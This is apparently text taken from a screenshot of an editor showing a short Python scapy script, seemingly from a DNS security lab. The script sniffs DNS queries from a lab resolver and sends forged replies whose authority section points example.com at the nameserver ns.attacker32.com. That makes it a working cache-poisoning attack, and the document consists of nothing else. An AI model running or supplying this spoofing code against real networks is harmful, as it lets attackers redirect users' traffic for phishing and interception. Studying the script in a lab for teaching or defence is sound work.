 t2.py × t3.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6     if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7         print(pkt.sprintf("{DNS: %IP.src%--> %IP.dst%: %DNS.id%}"))
8
9         ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)   # Create an IP object
10         udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UDP object
11         NSsec =  DNSRR(rrname='example.com', type='NS', rdata='ns.attacker32.com')
12         dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, qr=1,ns=NSsec) # Create a DNS
object
13         spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
14         send(spoofpkt)
15
16 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
17 pkt=sniff(iface='br-9157d2486514', filter=myFilter, prn=spoof_dns)
18